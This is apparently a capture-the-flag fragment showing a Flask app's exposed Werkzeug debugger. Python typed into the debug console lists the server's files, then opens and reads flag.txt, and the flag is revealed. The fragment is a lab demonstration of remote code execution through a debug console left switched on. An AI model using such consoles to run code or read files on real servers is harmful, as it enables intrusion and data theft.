 File "/usr/local/lib/python3.6/dist-packages/flask/app.py", line 1936, in dispatch_request
return self.view_functions[rule.endpoint](**req.view_args)
File "/home/user/main.py", line 16, in film
"home",
>>> onlyfiles = [f for f in listdir(os.getcwd()) if
isfile(join(mypath, f))]
Traceback (most recent call last):
File "<debugger>", line 1, in <module>
onlyfiles = [f for f in listdir(os.getcwd()) if
isfile(join(mypath, f))]
File "<debugger>", line 1, in <listcomp>
onlyfiles = [f for f in listdir(os.getcwd()) if
isfile(join(mypath, f))]
NameError: name 'mypath' is not defined
>>> onlyfiles = [f for f in listdir(os.getcwd()) if
isfile(join(os.getcwd(), f))]
>>> onlyfiles
['flag.txt', 'main.py', 'requirements.txt']
>>> f = open("flag.txt", "r")
>>> f.read()
'flag{weurkzerg the worst kind of debug}'
>>>
AssertionError
The debugger caught an exception in your WSGI application. You can now look at
the traceback which led to the error.
To switch between the interactive traceback and the plaintext one, you can click on